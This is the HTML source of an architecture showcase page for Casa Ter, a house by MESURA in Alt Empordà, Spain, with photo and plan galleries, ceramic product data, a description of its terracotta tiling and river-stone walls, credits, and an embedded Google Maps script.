                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f19_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>1</span>/35" id="img1" data-size="600x400">
                                                <img width="762" height="572" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f19_casa-ter_salva-lopez-762x572.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/572;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f02_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>2</span>/35" id="img2" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f02_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f05_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>3</span>/35" id="img3" data-size="600x400">
                                                <img width="762" height="572" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f05_casa-ter_salva-lopez-762x572.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/572;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f03_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>4</span>/35" id="img4" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f03_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f06_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>5</span>/35" id="img5" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f06_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f07_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>6</span>/35" id="img6" data-size="600x400">
                                                <img width="762" height="572" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f07_casa-ter_salva-lopez-762x572.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/572;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f08_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>7</span>/35" id="img7" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f08_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f09_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>8</span>/35" id="img8" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f09_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f15_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>9</span>/35" id="img9" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f15_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f010_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>10</span>/35" id="img10" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f010_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f11_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>11</span>/35" id="img11" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f11_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f17_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>12</span>/35" id="img12" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f17_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f12_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>13</span>/35" id="img13" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f12_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f04_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>14</span>/35" id="img14" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f04_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f16_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>15</span>/35" id="img15" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f16_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f18_casa-ter_salva-lopez.jpg.webp" title="<span>Images</span> <span>16</span>/35" id="img16" data-size="600x400">
                                                <img width="762" height="1016" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020-f18_casa-ter_salva-lopez-762x1016.jpg.webp" alt="img-project" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1016;">
                                            </a>
                                        </figure>
                                    </div>
                                	                                </div>
                            </div>
                        </div>
                        <!-- END CONTENT SINGLE PROJECT IMAGENES -->

                        <!-- BEGIN CONTENT SINGLE PROJECT PLANOS-->
                        <div id="planes-project" class="with-line">
                            <div class="images-obras-container">
                                <div class="content single">
                                    <div class="grid-sizer-obras"></div>
                                    <div class="gutter-sizer-obras"></div>
                                	                                    <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p00-1.jpg.webp" title="<span>Plans</span> <span>17</span>/35" id="plan1" data-size="600x400">
                                                <img width="762" height="655" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p00-1-762x655.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/655;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p01.jpg.webp" title="<span>Plans</span> <span>18</span>/35" id="plan2" data-size="600x400">
                                                <img width="762" height="544" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p01-762x544.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/544;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p02-e1647345935904.jpg.webp" title="<span>Plans</span> <span>19</span>/35" id="plan3" data-size="600x400">
                                                <img width="762" height="871" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p02-e1647345935904-762x871.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/871;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p08.jpg.webp" title="<span>Plans</span> <span>20</span>/35" id="plan4" data-size="600x400">
                                                <img width="762" height="985" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p08-762x985.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/985;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/uploads/2022/02/0_mesura-2020_p03.gif" title="<span>Plans</span> <span>21</span>/35" id="plan5" data-size="600x400">
                                                <img width="2000" height="2637" data-src="https://www.ceramicarchitectures.com/wp-content/uploads/2022/02/0_mesura-2020_p03.gif" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/2637;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p04.jpg.webp" title="<span>Plans</span> <span>22</span>/35" id="plan6" data-size="600x400">
                                                <img width="762" height="1436" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p04-762x1436.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1436;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/uploads/2022/02/0_mesura-2020_p05.gif" title="<span>Plans</span> <span>23</span>/35" id="plan7" data-size="600x400">
                                                <img width="2000" height="1702" data-src="https://www.ceramicarchitectures.com/wp-content/uploads/2022/02/0_mesura-2020_p05.gif" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/1702;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p07.jpg.webp" title="<span>Plans</span> <span>24</span>/35" id="plan8" data-size="600x400">
                                                <img width="762" height="637" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p07-762x637.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/637;">
                                            </a>
                                        </figure>
                                    </div>
                                                                        <div class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p06.jpg.webp" title="<span>Plans</span> <span>25</span>/35" id="plan9" data-size="600x400">
                                                <img width="762" height="415" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-2020_p06-762x415.jpg.webp" alt="img-planes" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/415;">
                                            </a>
                                        </figure>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                        <!-- END CONTENT SINGLE PROJECT PLANOS-->

                        <!-- BEGIN CONTENT SINGLE PROJECT DETALLES-->
                        <div id="details-project" class="with-line">
                            <div class="images-obras-container">
                                <div class="content single">
                                    <div class="grid-sizer-obras"></div>
                                    <div class="gutter-sizer-obras"></div>
                                	                                    <div id="detail-0"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2005_patron-muros.jpg.webp" title="<span>Details</span> <span>26</span>/35" id="detail1" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="1348" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2005_patron-muros-762x1348.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1348;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-1"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2005_houlot.jpg.webp" title="<span>Details</span> <span>27</span>/35" id="detail2" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="948" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2005_houlot-762x948.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/948;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-2"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://sketchfab.com/models/2be3846515c4434f81bf41349fa33ed0/embed?autostart=1" title="<span>Details</span> <span>28</span>/35" id="detail3" data-size="600x400" data-type="iframe" data-download="https://www.ceramicarchitectures.com/wp-content/uploads/2022/02/0_mesura_casa-ter.dwg">
                                                <img width="1280" height="920" data-src="https://www.ceramicarchitectures.com/wp-content/uploads/2021/03/hugo_mompo___casa_en_b_tera-4.gif" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/920;">
                                                                                                <i class="icon icon-model"></i>
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-3"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2005_croquis.jpg.webp" title="<span>Details</span> <span>29</span>/35" id="detail4" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="520" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2005_croquis-762x520.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/520;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-4"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_01.jpg.webp" title="<span>Details</span> <span>30</span>/35" id="detail5" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="1000" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_01-762x1000.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1000;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-5"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_02.jpg.webp" title="<span>Details</span> <span>31</span>/35" id="detail6" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="507" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_02-762x507.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/507;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-6"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_03.jpg.webp" title="<span>Details</span> <span>32</span>/35" id="detail7" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="1000" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_03-762x1000.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1000;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-7"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_04-e1647337460696.jpg.webp" title="<span>Details</span> <span>33</span>/35" id="detail8" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="507" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_04-e1647337460696-762x507.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/507;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-8"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_05.jpg.webp" title="<span>Details</span> <span>34</span>/35" id="detail9" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="1000" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_05-762x1000.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1000;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                        <div id="detail-9"class="single-content-item viewport-section fade-in-up">
                                        <figure>
                                            <a href="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_06.jpg.webp" title="<span>Details</span> <span>35</span>/35" id="detail10" data-size="600x400" data-type="image" data-download="">
                                                <img width="762" height="1000" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/00_mesura-2020_construccion_06-762x1000.jpg.webp" alt="img-detail" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 762px; --smush-placeholder-aspect-ratio: 762/1000;">
                                                                                            </a>
                                        </figure>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                        <!-- END CONTENT SINGLE PROJECT DETALLES -->

                        <!-- BEGIN CONTENT SINGLE PROJECT +INFORMACION-->
                        <div id="info-project">
                            
                            <div class="content-info">
                                <!-- BEGIN PROJECT-DATA-AREA -->
                                <div class="info-project-area-wrap">                        

                                    <!-- BEGIN INFO PROJECT DATA -->
                                                                        <div class="info-project-area">
                                        <div class="info-project-area-datas">
                                            <ul class="info-project-datas ">

                                                <li class="info-project-datas-item viewport-section fade-in-up">
                                                                                                        <h2 class="tag-project-data top">Author</h2>
                                                    <h1 class="project-data">MESURA</h1>
                                                    <div class="clearfloat"></div>
                                                </li>
                                                </li>
                                                
                                                <li class="info-project-datas-item viewport-section fade-in-up">
                                                    <h2 class="tag-project-data top">Work</h2>
                                                    <h1 class="project-data">Casa Ter</h1>
                                                    <div class="clearfloat"></div>
                                                </li>
                                                
                                                <li class="info-project-datas-item viewport-section fade-in-up">
                                                    <h2 class="tag-project-data top">Location</h2>
                                                    <h1 class="project-data">Alt Empordà, Spain</h1>
                                                    <div class="clearfloat"></div>
                                                </li>
                                                
                                                <li class="info-project-datas-item viewport-section fade-in-up">
                                                    <h2 class="tag-project-data top">Year</h2>
                                                    <h1 class="project-data">2019</h1> 
                                                    <div class="clearfloat"></div>             
                                                </li>

                                                <li class="info-project-datas-item separata">
                                                </li>

                                                	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data top">Product</h2>
	                                                    <h1 class="project-data">
	                                                    	Fired Clay	                                                    </h1>
	                                                    <div class="clearfloat"></div>
	                                                </li>
	                                            	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data top">Forming</h2>
	                                                    <h1 class="project-data">
	                                                    	Manual	                                                    </h1>
	                                                    <div class="clearfloat"></div>
	                                                </li>
                                                	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data top">Treatment</h2>
	                                                    <h1 class="project-data">
	                                                    	Natural	                                                    </h1>
	                                                    <div class="clearfloat"></div>
	                                                </li>
                                                	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data top">Position</h2>
	                                                    <h1 class="project-data">
	                                                    	Wall	                                                    </h1>
	                                                    <div class="clearfloat"></div>
	                                                </li>
                                                                                                
	                                            <li class="info-project-datas-item separata">
	                                            </li>
	                                            
	                                            	                                                <li class="info-project-datas-item separata-2 viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data no-padding">Description</h2>
	                                                    <div class="project-data-text">
	                                                    	<p>Based on the principles of physical and cultural respect for the local area, and following the construction traditions of the region, the walls of Casa Ter are composed of KM0 materials, using a mix of concrete and stones from the local river Ter with ceramics, a material with a long cultural tradition in the neighbouring La Bisbal.</p>
<p>The project is located in Alt Empordà, an area that functions as an intersection between three natural landscapes: sea, mountain, and field. In order to make this context tangible to its users, the home is made out of two volumes. A big long section made of ceramic materials acts as a joint, linking the home&#8217;s two volumes. At the same time, it is designed to stretch across the plot, creating three separate spaces: an area in the back yard facing south toward the wood; an inner gallery with an open feel; and an outdoor area culminating in a swimming pool, which leads to the surrounding fields. The whole of this section is paved with handmade terracotta floor tiles, laid in rows. This part of the house is intended to contain the home&#8217;s more &#8220;public&#8221; areas, whatever the time of year. In this case, the tiled floor is its most important feature, embodying what we understand to represent &#8220;Mediterranean life&#8221;.</p>
<p>On the other hand, the same tiles are also used on the walls, serving as an expansion joint for the one-coat render (whose texture imitates aged walls, using pebbles from River Ter) and as a boundary between the wall, the windows, and other openings in the wall. The whole thing is horizontal in composition to give the impression of a house that rests on the land. The windows fit in with the horizontal lines of the handmade tiles on the façade and with the size of the tiles.</p>
	                                                    </div>
	                                                    <div class="clearfloat"></div>
	                                                </li>
                                                	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data no-padding">Client</h2>
	                                                    <div class="project-data-text">
	                                                        	<p>Private</p>
	                                                    </div>
	                                                    <div class="clearfloat"></div>
	                                                </li>
                                                	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data no-padding">Architect</h2>
	                                                    <div class="project-data-text">
	                                                        	<p><a href="https://mesura.eu/" target="_blank" rel="noopener">MESURA</a></p>
	                                                    </div>
	                                                    <div class="clearfloat"></div>
	                                                </li>
	                                            	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data no-padding">Consulting</h2>
	                                                    <div class="project-data-text">
	                                                        	<p>Quantity Surveyor: Joan Capdevila<br />
Structure: Campanyà i Vinyeta</p>
	                                                    </div>
	                                                    <div class="clearfloat"></div>
	                                                </li>
	                                            	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data no-padding">Builder</h2>
	                                                    <div class="project-data-text">
	                                                        	<p>Burgos Gasull</p>
	                                                    </div>
	                                                    <div class="clearfloat"></div>
	                                                </li>
	                                            	                                                <li class="info-project-datas-item viewport-section fade-in-up">
	                                                    <h2 class="tag-project-data no-padding">Photography</h2>
	                                                    <div class="project-data-text">
	                                                        	<p><a href="https://salvalopez.com/" target="_blank" rel="noopener">Slava López</a></p>
	                                                    </div>
	                                                    <div class="clearfloat"></div>
	                                                </li>
	                                                                                            <li class="info-project-datas-item viewport-section fade-in-up">
                                                    <h2 class="tag-project-data no-padding">Mentions</h2>
                                                    <div class="project-data-text">
                                                        	<div class="project-data-text">
<p><em>Tile of Spain Awards ASCER 202o. Prizewinner Architecture category</em></p>
</div>
                                                    </div>
                                                    <div class="clearfloat"></div>
                                                </li>
                                                
                                                                                                    <li class="info-project-datas-item viewport-section fade-in-up">
                                                        <h2 class="tag-project-data no-padding">Address</h2>
                                                        <div class="project-data-text">
                                                            <p>Alt Empordà, Girona, Spain</p>
                                                        </div>
                                                        <div class="clearfloat"></div>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div> 
                                <!-- END PROYECT-DATA-AREA -->
                            </div>
                            
                                                        <div class="content-info map viewport-section fade-in-up">
                                <div class="info-project-area">
                                    <div class="info-project-area-datas">
                                        <ul class="info-project-datas">
                                            <!-- <li class="info-project-datas-item">
                                                <h2 class="tag-project-data map">Map</h2>
                                                <div class="clearfloat"></div>
                                            </li> -->
                                            <li class="info-project-datas-item map-full">
                                                    
    <!-- global post map created by RomeLuv Google Maps for WordPress http://www.romeluv.com/maps-plugin-testrun/ -->
           <!--<script src="https://maps.google.com/maps?file=api&amp;v=3&amp;key=AIzaSyCUetU8ylysDWrI6MMyM9r-vFdNoMnCjCI" type="text/javascript"></script>-->
           
            <script src="https://maps.google.com/maps/api/js?key=AIzaSyCUetU8ylysDWrI6MMyM9r-vFdNoMnCjCI"  type="text/javascript"></script>
          
          
          <div id="romeluv-global-map" style="width: 1002px; height:504px;  "></div>
          
            <script type="text/javascript">

              var mapStyles = [ {
				    "stylers": [
				      {
				        "hue": "#00aaff"
				      },
				      {
				        "saturation": -100
				      },
				      {
				        "lightness": 12
				      },
				      {
				        "gamma": 2.15
				      }
				    ]
				  },
				  {
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#f5f5f5"
				      }
				    ]
				  },
				  {
				    "elementType": "labels.icon",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#616161"
				      }
				    ]
				  },
				  {
				    "elementType": "labels.text.stroke",
				    "stylers": [
				      {
				        "color": "#f5f5f5"
				      }
				    ]
				  },
